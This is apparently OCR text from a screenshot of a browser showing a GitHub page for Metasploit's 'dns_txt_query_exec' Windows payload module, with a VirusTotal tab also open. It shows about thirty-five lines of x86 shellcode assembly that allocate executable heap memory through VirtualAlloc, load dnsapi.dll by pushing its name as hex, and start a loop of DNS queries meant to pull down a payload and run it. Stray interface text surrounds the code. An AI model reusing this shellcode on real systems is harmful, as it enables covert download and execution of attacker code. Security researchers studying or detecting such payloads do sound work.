 Chrome File Edit View History Bookmarks People Window Help 33% Tue 22:43
VirusTotal Intelligence - Your metasploit-framework/dns_txt Colin
GitHub, Inc. [US] https://github.com/rapid7/metasploit-framework/blob/master/modules/payloads/singles/windows/dns_txt_query_exec.rb CRX
61736E64 1 of 1
159 mov edx, [edx] ; Get the next module
160 jmp.i8 next_mod ; Process this module
161
162 ; actual routine
163 start:
164 pop ebp ; get ptr to block_api routine
165
166 ; first allocate some space in heap to hold payload
167 alloc_space:
168 xor eax,eax ; clear EAX
169 push 0x40 ; flProtect (RWX)
170 mov ah,0x10 ; set EAX to 0x1000 (should be big enough to hold up to 26 * 255 bytes)
171 push eax ; flAllocationType MEM_COMMIT (0x1000)
172 push eax ; dwSize (0x1000)
173 push 0x0 ; lpAddress
174 push 0xE553A458 ; kernel32.dll!VirtualAlloc
175 call ebp
176 push eax ; save pointer on stack, will be used in memcpy
177 mov #{bufferreg}, eax ; save pointer, to jump to at the end
178
179
180 ;load dnsapi.dll
181 load_dnsapi:
182 xor eax,eax ; put part of string (hex) in eax
183 mov al,0x70
184 mov ah,0x69
185 push eax ; Push 'dnsapi' to the stack
186 push 0x61736e64 ; ...
187 push esp ; Push a pointer to the 'dnsapi' string on the stack.
188 push 0x0726774C ; kernel32.dll!LoadLibraryA
189 call ebp ; LoadLibraryA( "dnsapi" )
190
191 ;prepare for loop of queries
192 mov bl,0x61 ; first query, start with 'a'
193
194 dnsquery:
$ S X kindle P P